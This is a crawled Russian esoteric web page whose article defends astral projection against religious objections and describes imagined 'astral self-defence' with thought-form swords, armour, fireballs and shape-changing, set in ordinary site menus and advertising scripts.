

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.prosvetlenie.org/mystic/25/19.html
body_size: 12191
content:
<html>
<head>
<title>Астрал и самозащита в Астрале. Религия и ВТО</title>
<meta name=viewport content="width=device-width, initial-scale=1">
<meta name="DESCRIPTION" content="Астрал и самозащита в Астрале. Религия и ВТО">
<meta name="KEYWORDS" content="астрал, самозащита, астрале, религия">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<link href=../../css.css rel=stylesheet type=text/css>
</head>
<body>

	<script src="http://www.prosvetlenie.org/jquery.js" type="text/javascript"></script>
	<script src="http://www.prosvetlenie.org/menu-collapsed.js" type="text/javascript"></script>

<script type="text/javascript">
function disableSelection(e){if(typeof e.onselectstart!="undefined")e.onselectstart=function(){return false};else if(typeof e.style.MozUserSelect!="undefined")e.style.MozUserSelect="none";else e.onmousedown=function(){return false};e.style.cursor="default"}window.onload=function(){disableSelection(document.body)}
</script>
<script type="text/javascript">
document.oncontextmenu=function(e){var t=e||window.event;var n=t.target||t.srcElement;if(n.nodeName!="A")return false};
document.ondragstart=function(){return false};
</script>
<script type="text/javascript">
window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==67||e.which==70||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==70||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){}return false}
</script>




<table width="100%" border="0" cellpadding="0" cellspacing="0" class=a>
  <tr>
    <td colspan="2" valign="top" class="b"><p><font size=6>Просветление</font><br>
        www.PROSVETLENIE.org </p></td>
    <td colspan="3" valign="top" class="f" width="100%">
<script src=http://www.waylove.ru/rek2.php></script>
    </td>
  </tr>
</table><table width="100%" border="0" cellpadding="0" cellspacing="0" class=a>
  <tr>
    <td colspan="5" valign="top" class="c">Ничего лишнего, только Суть... </td>
    <td align="right" valign="top" class="a5"><img src="../../img/9.jpg" alt="астрал, самозащита, астрале, религия"></td>
  </tr>
  <tr>
    <td width="19"  valign="top"  class="a2">
<img src="../../img/23.jpg" alt="Астрал и самозащита в Астрале. Религия и ВТО" width="19" height="102"><br>
        <a href="#" style="behavior:url(#default#homepage)" onClick="this.setHomePage(URL);return false" title="Добавить в закладки"><img src="../../img/19.jpg" alt="добавить в закладки" width="19" height="83" border="0"></a><br>
        <a href="http://prosvetlenie.org/mystic/25/19.html" title="Обновить страницу"><img src="../../img/32.jpg" alt="обновить страницу" width="19" height="83" border="0"></a><br>
        <a href="javascript:self.close()" title="Закрыть окно"><img src="../../img/31.jpg" alt="закрыть окно" width="19" height="83" border="0"></a>
		<br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <a href="http://www.prosvetlenie.org/menu.html"><img src="../../img/18.jpg" alt="Астрал и самозащита в Астрале. Религия и ВТО" width="19" height="239" border="0"></a>	</td>
    <td width="222"  valign="top" class="e">
	      <br>
      <p class="g"><strong>&#1040;&#1089;&#1090;&#1088;&#1072;&#1083; &#1080; &#1089;&#1072;&#1084;&#1086;&#1079;&#1072;&#1097;&#1080;&#1090;&#1072; &#1074; &#1040;&#1089;&#1090;&#1088;&#1072;&#1083;&#1077;. &#1056;&#1077;&#1083;&#1080;&#1075;&#1080;&#1103; &#1080; &#1042;&#1058;&#1054;</strong></p>
<ul id="menu">

		</li>
        		<li>
<a href="#">Новости сайта</a>
			<ul>
<li><a href="http://www.prosvetlenie.org/news.html">Читать новости</a></li>
<li><a href="http://www.prosvetlenie.org/avtor/">Авторские статьи</a></li>
<li><a href="https://vk.com/prosvetlenieorg">Мы Вконтакте</a></li>
<li><a href="http://www.prosvetlenie.org/forum/">Наш форум</a></li>
<li><a href="http://www.prosvetlenie.org/podpiska.html">Рассылка</a></li>
			</ul>
		</li>

		<li>
<a href="#">Галерея</a>
			<ul>
<li><a href="http://www.prosvetlenie.org/forum/media/">Медиа</a></li>
<li><a href="http://www.prosvetlenie.org/forum/media/categories/razvivajuschie-video.2/">Видео</a></li>
<li><a href="http://www.prosvetlenie.org/forum/forums/galereja-fotografii-kartiny-i-t-d.12/">Эзо-картинки</a></li>
			</ul>
		</li>

	  <li>
<a href="#">Меню сайта</a>
			<ul>
<li><a href="http://www.prosvetlenie.org/podpiska.html">Рассылка</a></li>
<li><a href="http://www.prosvetlenie.org/index2.html">Эзотерические статьи</a></li>
<li><a href="http://prosvetlenie.org/ezoterika1.html">Магия</a></li>
<li><a href="http://prosvetlenie.org/ezoterika2.html">Гадание</a></li>
<li><a href="http://prosvetlenie.org/ezoterika3.html">Сонник</a></li>
<li><a href="http://prosvetlenie.org/ezoterika4.html">Мантры</a></li>
<li><a href="http://prosvetlenie.org/ezoterika6.html">Медитации</a></li>
<li><a href="http://prosvetlenie.org/ezoterika5.html">Астрология</a></li>
<li><a href="http://prosvetlenie.org/ezoterika7.html">НЛО</a></li>
<li><a href="http://prosvetlenie.org/ezoterika8.html">Эзотерика</a></li>
<li><a href="http://prosvetlenie.org/ezoterika9.html">Чакры</a></li>
<li><a href="http://prosvetlenie.org/ezoterika10.html">Психология</a></li>
<li><a href="http://prosvetlenie.org/ezoterika11.html">Йога</a></li>
<li><a href="http://prosvetlenie.org/ezoterika12.html">Аура</a></li>
<li><a href="http://prosvetlenie.org/ezoterika13.html">Ченнелинг</a></li>
<li><a href="http://prosvetlenie.org/ezoterika14.html">Цигун</a></li>
<li><a href="http://prosvetlenie.org/ezoterika15.html">Ясновидение</a></li>
<li><a href="http://prosvetlenie.org/ezoterika16.html">Фен-шуй</a></li>
<li><a href="http://prosvetlenie.org/ezoterika17.html">Телепатия</a></li>
<li><a href="http://prosvetlenie.org/ezoterika18.html">Камасутра</a></li>
<li><a href="http://prosvetlenie.org/ezoterika19.html">Астрал</a></li>
<li><a href="http://prosvetlenie.org/ezoterika20.html">Лечение</a></li>
<li><a href="http://www.prosvetlenie.org/maps.html">Карта</a></li>
			</ul>
</li>
</ul>

<br>
Реклама на сайте:

<script src=http://www.waylove.ru/rek.php></script>

      <p><a href="http://www.prosvetlenie.org/esoteric/10/map10.html" title="Самурай
"><img src="../../img/book.jpg" alt="астрал, самозащита, астрале, религия" width="170" height="132" border="0"></a></p>
      <p align="center"><img src="../../img/17.jpg" alt="Астрал и самозащита в Астрале. Религия и ВТО" width="124" height="31"></p>

<p align="center">
&raquo; <a href="http://www.prosvetlenie.org/esoteric/1/18.html">Афоризмы. Человек и закон</a>...<br>
&raquo; <a href="http://www.prosvetlenie.org/mystic/30/3.html">Два великих мистика? Гурджиев и Сталин</a>...<br>
&raquo; <a href="http://www.prosvetlenie.org/mystic/30/2.html">Сексуальная совместимость и сексуальные гармоничные отношения</a>...<br>
&raquo; <a href="http://www.prosvetlenie.org/esoteric/17/11.html">Лучшие сонники мира. Истолкуйте свой сон по соннику</a>...<br>
&raquo; <a href="http://www.prosvetlenie.org/mystic/2/25.html">Цигун, Энергия ЦИ, набор жизненной энергии</a>...<br>
</p>

<p align="center">
<a href="http://prosvetlenie.org/ezoterika19.html">Астрал</a>
</p>
    </td>
    <td colspan="2" valign="top" class="d">




      <p>
        <a href="http://www.prosvetlenie.org/mystic/19/map19.html" title="астрал и самозащита в астрале. религия и вто"><img src="../../img/img_rand/1.jpg" alt="астрал, самозащита, астрале, религия" border="0" title="астрал и самозащита в астрале. религия и вто"></a>
<a name="top"></a><strong>АСТРАЛ И САМОЗАЩИТА В АСТРАЛЕ. РЕЛИГИЯ И ВТО</strong>
<br><br>      </p>
      <p>      Многие люди волнуются, что они нарушат какой-нибудь   религиозный закон, если будут проецироваться из своих тел. Они волнуются, что   есть какая-нибудь строка в Библии или в какой-нибудь другой Священной Книге,   которая запрещает это, и что они могут каким-то образом навредить своей душе.   Насколько я знаю, нет никаких прямых предупреждений, данных Библией или любой   другой Священной Книгой, которые явно запрещают или предостерегают от выполнения   проекции.
      </p>
      <p>Я не намереваюсь устраивать религиозные дебаты по этому поводу. Я уверен, что   много хороших людей в мире просветили бы меня по этой теме и процитировали бы   библейский текст, в котором было бы указано, что проекции и ВТО - плохие вещи.   Но религиозное мнение против ВТО исходит не от личного опыта и исследования   свидетельств, а от того, что никак не связано с интерпретациями текстов.   Аргументы этого типа лучше всего считать необоснованными догадками, высосанными   из пальца. </p>
<p>Каждый человек в мире проецируется тем или иным способом всякий раз, когда   спит. Нет никаких исключений из этого правила. Сюда входят и все те люди,   которые порицают практику проекции на религиозных основаниях. Подавляющее   большинство людей просто не помнят этого, или как сонные проекторы не имеют   ничего, что действительно можно вспомнить, кроме случайных фрагментов сна. В ВТО   нет ничего оккультного или магического. Это - полностью естественный процесс. И,   поскольку каждый выполняет его так или иначе подсознательно, и, рассуждая   логически, почему бы этот совершенно естественный процесс не выполнить   сознательно? </p>
<p>Я искренне приношу извинения, если я кого-нибудь задел. Я верю нашему   Создателю, разработавшему и сделавшему нас такими, какие мы есть, с   биоэнергетическим телом, которое естественно производит энергии, требуемые для   проецирования в течение сна. Мы - все без исключения - после небольшой практики   преднамеренного стимулирования способны генерировать эти самые энергии. И мы   можем также узнать, как смоделировать естественное состояние сна, входя в   состояние транса (тело спит + разум бодрствует) так, чтобы оставить наши тела   сознательно. Если бы мы все не должны были иметь способностей функционировать   вне тела, то почему все мы были рождены с врождённой способностью делать это?   Бог сделал ошибку, когда дал нам, всем до одного, наши биоэнергетические и   чисто-энергетические аспекты, вместе с нашими проекционными способностями? Я так   не думаю. Я полагаю, что Бог совершенен, как и все его создания, и не способен   на ошибку. </p>
<H2>Астральная самозащита</H2>
<p>Верите ли Вы в астральную живую природу или нет, вид нефизических сущностей   будет зависеть от ваших верований и личного опыта. Многие люди утверждают, что   нефизические сущности, если даже они существуют, вероятно являются всего-навсего   безопасными мыслеформами. Они настаивают на этом даже при том, что они не имеют   никакого реального опыта в этих вопросах и лично не имели дел с такими   ситуациями. Праведная вера становится маленькой точкой преткновения, если Вы   персонально имеете дело с этой категорией вопросов. </p>
<p>Независимо от веры и факта наличия угрозы или потенциальной опасности (обычно   никакой опасности не возникает), в психологическом отношении проектору будет   спокойней, если он знает, как защитить себя, если это потребуется. Я не люблю   останавливаться на отрицательных возможностях, но приведу несколько методов   самозащиты в течение ВТО. Проецированный двойник - особенно реально-временной   двойник - является чрезвычайно мощным существом по сравнению с нефизическими   сущностями. Он имеет мощный и возобновляемый источник энергии;   физическое/эфирное тело постоянно обеспечивает его энергетические потребности.   Он также имеет способность изменять свой размер и вид, и имеет врождённую   творческую способность создавать инструменты, броню и оружие. </p>
<p>Всё, шутки в сторону; ощущения проецируемого реально-временного двойника не   должны попадаться на недобрые уловки других. Он способен к защите своей   целостности в любой ситуации - до начала чрезвычайной энергетической   конфронтации и во время её действия. </p>
<p>Личная свобода и целостность любого проецированного двойника, хотя бы немного   знающего о своих возможностях - данное Богом естественное право, которое легко   осуществимо. Всё что нужно - немного храбрости, и любая астральная живая природа   будет бить поспешное отступление. Тот, кто не побежит немедленно, окажется под   действием превосходящего их по силе, постоянно возобновляемого энергетического   потенциала и универсальной творческой способности проецированного двойника. </p>
<H3>Астральная материя</H3>
Вопрос, существует ли астральная материя, является   спорным, если действие происходит во внетелесной окружающей среде. Астральная   материя - эфир, вещество которого заполняет все тонкие планы, включая зону   реального времени. Оно чрезвычайно чувствительно к сознанию и реагирует на   энергии мыслей так же, как физическая материя реагирует на воздействие силы.   Астральная материя может формоваться мыслью в любую форму или вообразимую   фигуру. Создания мысли могут быть столь совершенны, что будут неотличимы от   реальных.
<p>Один из способов описать свойства астральной материи, особенно при создании   мыслеформ, состоит в том, чтобы провести аналогию между астральной материей и   неотснятой фотоплёнкой. Когда экспонируется неотснятая плёнка энергией света,   сфокусированной линзой камеры, образ засвечивает плёнку, в фоточувствительном   химическом покрытии плёнки под действием света происходит реакция. Качество линз   камеры, качество плёнки и бумаги, на которой будет напечатано изображение, плюс   навык оператора, определяет качество получившегося снимка. </p>
<p>Когда астральная материя находится под воздействием энергий мыслей,   сфокусированных линзой разума, образ начинает формироваться, вызывается реакция   чувствительной астральной материи на сфокусированные энергии творческих мыслей.   Сложность мыслеформы, сила и долговечность в значительной степени зависят от   силы и продолжительности творческой мысли, производящей её. Сила и навык   творческого разума определяют качество и долговечность полученного создания. </p>
<H3>Созданные мыслеформы</H3>
Способность проецированного двойника преднамеренно   создать объекты мыслеформ довольно известна. Однако способность поддержать   существование созданной мыслеформы в течение определённого времени в   значительной степени зависит от творческой силы, навыков, опыта проектора и   характера размерного уровня, в котором он работает. В зоне реального времени,   например, трудно преднамеренно создавать долговечные мыслеформы, поскольку эта   среда намного менее текучая, чем астральное измерение. Объекты могут быть   преднамеренно созданы, но это потребует намного больше времени и усилий, чем в   астральных планах. Создания в реальном времени имеют тенденцию довольно быстро   исчезать, чего нельзя сказать о более долгоживущих созданиях в астральных   планах.
<p>Созданная мыслеформа может быть абсолютно чем угодно: человеком, животным,   объектом или даже сложным сценарием или панорамным видом. Многие практикующие   маги, язычники и шаманы тратят много времени и усилий только на то, чтобы   сделать это. Они создают и поддерживают здания, храмы, лаборатории, инструменты,   оружие и даже существ-помощников. </p>
<p>Когда новая мыслеформа создана, она обычно начинает довольно быстро   распадаться и таять, часто почти сразу после того, как её создатель прекращает   её поддерживать. Например, если начинающий проектор создаёт новый меч в зоне   реального времени, это может занять несколько секунд. Пока проектор   сосредотачивается и создаёт его своим воображением, он будет медленно   появляться. Однако, как только усилие, производящее его, прекратится, меч начнёт   таять. </p>
<p>Чтобы поддерживать изделие в форме, проектор должен держать ощущение этого   нового изделия в памяти до тех пор, пока оно не станет более твёрдым. Чем дольше   это делается и чаще генерируется этот объект, тем более долговечным он   становится. Однако недолговечный характер новых мыслеформ не мешает начинающему   проектору создавать эффективное вооружение. Например, чтобы эффективно   использовать энергетические шары, их существование достаточно поддержать в   течение очень короткого времени. </p>
<p>Трудности создания долговечных мыслеформ в зоне реального времени не являются   таковыми при использовании творческой способности подсознания. Он имеет   значительно большие творческие силы, чем сознательный разум. Если подсознание   заставить трюком выполнять творческий акт, оно будет эффективно удерживать   создание в форме, часто на протяжении всей проекции. </p>
<p>Творческая сила может использоваться для производства разрушительных эффектов   во внетелесной окружающей среде, сдерживая и даже повреждая неприятную   астральную живую природу. Нечто, созданное во внетелесной окружающей среде,   будет относительно твёрдым. Поскольку оно состоит из той же субстанции, что и   окружающая среда, оно способно, таким образом, к прямому воздействию на   содержание этой окружающей среды. Эффективность созданного объекта также зависит   от того, сколько энергии направил в него проектор во время создания. Проектор   должен ощутить, как часть его субстанции течёт в создаваемое им изделие. Это   усиливает его и делает его более эффективным и долговечным. </p>
<p>Традиционная технология создания астрального боевого вооружения -   визуализация меча и брони. Броня даёт защиту, а меч используется как   наступательное или защитное оружие. Мечи, будучи созданными, должны традиционно   благословляться божественной властью - прежде, чем их начнут использовать. Это   намного увеличивает их эффективность; я рекомендую делать это перед началом   астрального боя. </p>
<p>Также можно создавать огненные шары и запускать их при нападении астральной   живой природы. Они должны взрываться при контакте. Чтобы использовать огненный   шар, создайте в воображении пылающий белый энергетический шар размером с мяч для   гольфа. Вы должны ощутить, как часть вашей собственной энергии течёт в него,   когда Вы его создаёте. Он должен появиться прямо перед Вами и быстро начать   движение к цели. Вы должны переместить шар вашим разумом, как только он   сформируется, ощущая, видя и воображая, как он быстро перемещается, расширяется,   когда летит к цели. Он должен взорваться резко и громко при ударе; вообразите и   почувствуйте, как он взрывается. </p>
<p>После небольшой практики, огненный шар может быть сделан в доли секунды, и   этот процесс можно быстро повторять, чтобы создать энергетическое заграждение.   Также можно создать энергетические лучи и огонь, чтобы стрелять с кончика меча,   хотя это требует большей концентрации и практики. </p>
<p>Другой способ запускать шары энергии состоит в том, чтобы создать пусковую   ракетную установку и использовать её, чтобы стрелять разрывными энергетическими   снарядами. Вообразите и создайте пусковую ракетную установку, удерживая её форму   и образ в памяти. Концентрируйтесь на ней, пока она не сформируется в ваших   руках, почувствуйте, как часть вас течёт в неё, когда она формируется.   Альтернативно, просто ощутите, как будто вы держите её, фактически не пытаясь её   увидеть. Это оружие приводится в действие разумом путём ощущения того, как   происходит вылет яркого снаряда, его полёт после выстрела и взрыв при   соударении. Вы должны ощутить, как часть энергии уходит от Вас с каждой   запущенной ракетой. Вы всегда имеете достаточно энергии, так что можно не   экономить; двойник постоянно снабжается энергией от вашей физической/эфирной   копии. Любой тип энергетических шаров принесет убытки сущностям, разрушая их   вещество и иссушая их энергетические ресурсы. </p>
<p>Цвет снарядов может быть различным, и он не обязательно должен быть ярким, он   может быть и чёрным или серым. Белый - самый простой и самый популярный цвет, но   многие предпочитают создавать энергетическое вооружение, используя свой любимый   цвет. </p>
<p>Так как создание сложных изделий может быть трудным, я предлагаю начинающим   проекторам концентрироваться на одном простом объекте. Создание единственного   оружия типа меча или простых энергетических шаров и использование их по одному   является, вероятно, самыми легкими способами для начала. Безумное создание и   удержание в форме большого количества изделий может привести к исчезновению   некоторых изделий, таким образом, будет нанесён ущерб всему упражнению. Если   простой меч - всё, что способен создать проектор, то проектор должен   использовать его, а не пытаться создать причудливую броню. Знание о форме и   ощущении любого созданного объекта будет препятствовать его исчезновению, если   он не имеет собственной формы и твёрдости, и это не потребует никакого усилия. </p>
<H3>Творческий акт</H3>
Чтобы создать объект-мыслеформу, очистите ваш разум и   сконцентрируйтесь только на том, что Вы создаёте. Постройте и удержите желаемый   объект вашим воображением, увидьте и ощутите этот объект, как будто он уже   существует. Постоянно держите его образ в памяти; заполните ваш разум формой   желаемого объекта и удерживайте его, пока он формируется; почувствуйте, как ваша   часть течёт в него. Пожелайте, чтобы объект существовал и сосредоточьтесь на   нём, пока он полностью не сформируется.
<p>В астральном измерении, созданный объект возникнет очень быстро и после   приложения небольшого сознательного усилия. Создание объекта в зоне реального   времени, однако, требует большего количества усилий и времени. Созданный объект   будет иметь тенденцию исчезать из виду примерно за несколько секунд и более, в   зависимости от усилий проектора и творческого навыка. </p>
<p>Если желаемое изделие имеет тенденцию быстро таять, потребуются   дополнительные усилия, чтобы поддержать его уже существующим, а также для   перемены формы. Если запланировано создание более долговечного объекта, то для   использования его в течение каждой проекции потребуется некоторое время для   воссоздания того же самого объекта в начале каждой проекции. Вначале делайте   созданные объекты настолько простыми, насколько это возможно, и каждый раз   используйте для этого один и тот же умственный рецепт. Созданные объекты -   мыслеформы - постепенно будут становиться более твёрдыми, и потребуется меньше   времени и усилий при каждом повторном воссоздании. Наконец, Вы будете находить   созданные Вами изделия, ожидающими Вас всякий раз, когда Вы проецируетесь, или   Вы будете способны вызвать их существование простым усилием мысли, когда   потребуется. Тогда они будут оставаться в форме и будут требовать небольшого   сознательного усилия, чтобы поддерживать их существование. </p>
<p>Иногда происходит интересное явление, связанное с созданием мечей, брони и   другого оружия: на них появляются различные тонкие детали и отделка,   соответствующие разновидностям и стилю созданным в течение творческого акта   предметов. Изделие в итоге может выглядеть весьма отличным от умственной модели,   по которой оно создавалось. Довольно легко держать в уме основную форму и   некоторые детали меча при их создании, но изящно гравированные паттерны,   филигранная отделка, сложные руны, знаки, схемы, продуманно усыпаемые   драгоценностями рукоятки и искрящиеся энергетические ореолы - определённо нет.   Эти дополнительные детали, видимо, обеспечены чем-то ещё, а не умственной   моделью, которая создаёт форму. </p>
<p>Я нашёл две возможных причины этого явления. Вполне возможно, что здесь   играет роль подсознание проектора, делая созданный меч изящнее в тот момент,   когда он формируется. Это кажется маловероятным, однако, если бы работало   подсознание, скорее всего он сразу создал бы целый меч. Создание тогда было бы   намного более долговечнее и имело бы меньшую вероятность исчезновения. </p>
<p>Более вероятно, что проектор, создающий меч (полностью неожиданно),   фактически имеет меч, который появляется. Проектор может давно иметь этот   конкретный меч в астральной собственности, или долгосрочную ассоциацию с ним;   возможно он был собственником этого меча в прошлой жизни. Этот самый меч и   создаётся при попытке проектора создать меч. </p>
<p>Астральные боевые опыты, подобные этим, показывают часть огромного потенциала   проецированного двойника. Он имеет большие возможности заботы и защиты - если   проектор осознаёт, что способен сделать это. Как я сказал ранее, проецированный   двойник - очень мощное существо. Он не должен кротко сносить недоброе отношение   неприятной астральной живой природы любого вида. Это может быть причиной того,   что астральная живая природа всегда активно избегает прямых столкновений с   проекторами реального времени. </p>
<p>Я рискнул бы предположить, что эти существа знают или чувствуют   энергетический потенциал проекторов реального времени, и естественно, боятся их.   Это может быть причиной, по которой они идут на такие ухищрения, чтобы   расстроить начинающих проекторов и испугом заставить их вернуться назад в их   тела, часто заставляя их бросить ВТО навсегда. Каждый ощущающий проектор -   серьёзная угроза для них и их образа жизни. Подумайте об этом: если ощущающему   проектору позволить бродить вокруг по внетелесной окружающей среде так, как ему   заблагорассудится, плохим парням, возможно, придётся освободить зону реального   времени и вернуться в какое-нибудь тёмное размерное болото, из которого они   пришли. </p>
<p>Получение меча и брони по запросу - признак того, что проектор имеет   долгосрочные связи в астральных и более высоких планах, которые он может   полностью не осознавать. Он может также подразумевать, что он, так сказать,   некоторым образом прошёл испытание и продвинулся к активной астральной   обязанности. Запрос вашего меча лучше всего сделать в самом начале проекции   реального времени, после отхода от физического тела. Вы должны поднять вашу руку   и громко запросить ваш меч, с глубокой искренностью и почтением. Если Вы готовы   к этому, то Вы получите его. Это очень просто. Если ваш первый запрос остался   без ответа, попробуйте снова в следующий раз, когда выйдете из тела, и   пытайтесь, пока не научитесь. </p>
<H3>Изменение формы</H3>
Также можно изменять свой размер, форму и внешность в   чувствительной внетелесной окружающей среде. Перемена формы вполне возможна в   течение проекции реального времени, но её, конечно, легче удержать в вышележащем   астральном измерении. Вы можете стать тем, кем Вы подумаете, и ощутите, что Вы   им являетесь. Вы также можете стать таким большим, каким захотите, просто ощутив   своё расширение и рост, пока Вам это не надоест. После этого можете наступить,   пнуть или ударить противника вашим негабаритным кулаком или созданным оружием -   на свой выбор.
<p>Альтернативно, Вы можете ощутить себя превращающимся в большого хищника -   льва, волка, слона, орла или даже королевского тиранозавра. Ощущение любой новой   формы и всего должно быть твёрдо и постоянно поддержано в памяти. Может   потребоваться некоторое усилие, чтобы держать новую форму в течение   неопределённого времени. Тайна успешной перемены формы очень походит на тайну   изучения в классе драмы того, как успешно играть дерево. Изучение любой новой   формы походит на изучение, как играть новую роль в игре, и, таким образом,   требует правильной практики. Творческое воображение и способность поддерживать   измененное чувство самосознания всего тела - единственные ограничения,   препятствующие перемене формы. Я предлагаю, чтобы все новые, изменяющие форму   проекторы, выбрали одну форму и игрались с ней, пока не поймут, как использовать   её. Как и при создании любой мыслеформы, новую форму с практикой будет   постепенно всё легче использовать. </p>
<p>Смотрите также раздел об Астральной Проекции: <a href="../21/map21.html">Астральная проекция и выход в Астрал </a></p>
        <p align="center"><a href="http://www.prosvetlenie.org/forum/threads/obsudit-ljubuju-statju-na-sajte-prosvetlenie.102/" target="_blank">Обсудить эту статью на нашем форуме &gt;&gt;&gt;</a></p>


<noindex>

<script type="text/javascript">
teasernet_blockid = 598654;
teasernet_padid = 258155;
</script>
<script type="text/javascript" src="http://rfity.com/b9c61/cee01d7ae36cc6.js"></script>

<p align="center"><a href="http://www.youryoga.ru/school/resources/categories/komp-programmy.4/">&#1057;&#1082;&#1072;&#1095;&#1072;&#1090;&#1100; &#1087;&#1088;&#1086;&#1075;&#1088;&#1072;&#1084;&#1084;&#1099; &#1076;&#1083;&#1103; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1103; &#1084;&#1086;&#1079;&#1075;&#1072; &#1080; &#1089;&#1074;&#1077;&#1088;&#1093;&#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1086;&#1089;&#1090;&#1077;&#1081;</a></p>


</noindex>
      <blockquote>
        <p>§ <a href="#top" title="&#1040;&#1089;&#1090;&#1088;&#1072;&#1083; &#1080; &#1089;&#1072;&#1084;&#1086;&#1079;&#1072;&#1097;&#1080;&#1090;&#1072; &#1074; &#1040;&#1089;&#1090;&#1088;&#1072;&#1083;&#1077;. &#1056;&#1077;&#1083;&#1080;&#1075;&#1080;&#1103; &#1080; &#1042;&#1058;&#1054;">АСТРАЛ И САМОЗАЩИТА В АСТРАЛЕ. РЕЛИГИЯ И ВТО</a></p>
      </blockquote>
      <p>Ключевые слова этой страницы: <a href="http://www.prosvetlenie.org/mystic/19/map19.html">астрал</a>, <a href="http://www.prosvetlenie.org/mystic/19/map19.html">самозащита</a>, <a href="http://www.prosvetlenie.org/mystic/19/map19.html">астрале</a>, <a href="http://www.prosvetlenie.org/mystic/19/map19.html">религия</a>.</p>
<p><font style="font-size:12;">Скачать zip-архив: <a href="http://www.prosvetlenie.org/ZIP.zip" title="Скачать">Астрал и самозащита в Астрале. Религия и ВТО - zip</a>. Скачать mp3: <a href="http://www.prosvetlenie.org/mp3.mp3" title="Скачать">Астрал и самозащита в Астрале. Религия и ВТО - mp3</a>.</font></p>

    </td>
    <td width="229" valign="top" class="p">
<p class="oranj3" align=center>
<a href="http://www.prosvetlenie.org/" title="Главная">Главная</a>
</p>

<p class="oranj" align=center>
<a href="http://www.prosvetlenie.org/forum">Форум</a>
</p>

<p class="oranj2" align=center>
<a href="https://vk.com/prosvetlenieorg">Мы Вконтакте</a>
</p>



<noindex>

<p align="center"><a href="http://www.youryoga.ru/school/resources/categories/komp-programmy.4/">&#1057;&#1082;&#1072;&#1095;&#1072;&#1090;&#1100; &#1087;&#1088;&#1086;&#1075;&#1088;&#1072;&#1084;&#1084;&#1099; &#1076;&#1083;&#1103; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1103; &#1084;&#1086;&#1079;&#1075;&#1072; &#1080; &#1089;&#1074;&#1077;&#1088;&#1093;&#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1086;&#1089;&#1090;&#1077;&#1081;</a></p>
<script type="text/javascript">
teasernet_blockid = 598655;
teasernet_padid = 258155;
</script>
<script type="text/javascript" src="http://rfity.com/a6wdb09b04b/0/7d7bd8.js"></script>

</noindex>

</p>



<p align="center"><img src="../../img/17.jpg" width="124" height="31"></p>

<p>
&raquo; <a href="http://www.prosvetlenie.org/esoteric/16/9.html">Гадание на травах</a>...<br>
&raquo; <a href="http://www.prosvetlenie.org/mystic/7/1.html">Сонник. Толкование снов. Значение сновидений</a>...<br>
&raquo; <a href="http://www.prosvetlenie.org/mystic/3/1.html">Буддизм, Учение, Философия Буддизма</a>...<br>
&raquo; <a href="http://www.prosvetlenie.org/mystic/30/12.html">Биологическая Обратная Связь. Как управлять своим разумом и умом?</a>...<br>
&raquo; <a href="http://www.prosvetlenie.org/mystic/27/26.html">Гипноз: о деньгах и карьере. Магия денег</a>...<br>
</p>


      <p align="center">
<a href="http://prosvetlenie.org/ezoterika4.html">Мантры</a>
      </p>

